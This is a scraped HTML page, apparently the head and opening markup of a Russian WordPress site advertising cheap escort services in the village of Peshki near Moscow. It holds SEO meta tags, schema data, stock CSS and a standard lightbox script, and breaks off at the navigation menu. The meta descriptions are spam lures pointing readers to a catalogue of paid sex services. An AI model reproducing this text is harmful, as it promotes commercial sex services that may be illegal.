

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/deshevye-individualki-v-derevne-peshki.html
body_size: 18316
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Дешевые индивидуалки в деревне Пешки - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Чтобы воспользоваться нашим уникальным каталогом, вам надо просто пройти по ссылке и посетить наш сайт, там самый большой выбор индивидуалок в деревне Пешки." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/deshevye-individualki-v-derevne-peshki.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дешевые индивидуалки в деревне Пешки - Индивидуалки Москва" />
		<meta property="og:description" content="Чтобы воспользоваться нашим уникальным каталогом, вам надо просто пройти по ссылке и посетить наш сайт, там самый большой выбор индивидуалок в деревне Пешки." />
		<meta property="og:url" content="https://putani-moscow.top/deshevye-individualki-v-derevne-peshki.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-09-23T21:11:10+00:00" />
		<meta property="article:modified_time" content="2021-09-23T21:11:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дешевые индивидуалки в деревне Пешки - Индивидуалки Москва" />
		<meta name="twitter:description" content="Чтобы воспользоваться нашим уникальным каталогом, вам надо просто пройти по ссылке и посетить наш сайт, там самый большой выбор индивидуалок в деревне Пешки." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html#listItem","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u041f\u0435\u0448\u043a\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html#listItem","position":2,"name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u041f\u0435\u0448\u043a\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html#webpage","url":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u041f\u0435\u0448\u043a\u0438 - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u0427\u0442\u043e\u0431\u044b \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0448\u0438\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u043c, \u0432\u0430\u043c \u043d\u0430\u0434\u043e \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0435 \u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u043d\u0430\u0448 \u0441\u0430\u0439\u0442, \u0442\u0430\u043c \u0441\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0432 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u041f\u0435\u0448\u043a\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/deshevye-individualki-v-derevne-peshki.html#breadcrumblist"},"datePublished":"2021-09-23T21:11:10+03:00","dateModified":"2021-09-23T21:11:10+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fdeshevye-individualki-v-derevne-peshki.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fdeshevye-individualki-v-derevne-peshki.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=664' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '664';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D0%B5+%D0%9F%D0%B5%D1%88%D0%BA%D0%B8';
	window._zem_rp_post_tags = ['php', 'echo'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-664 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
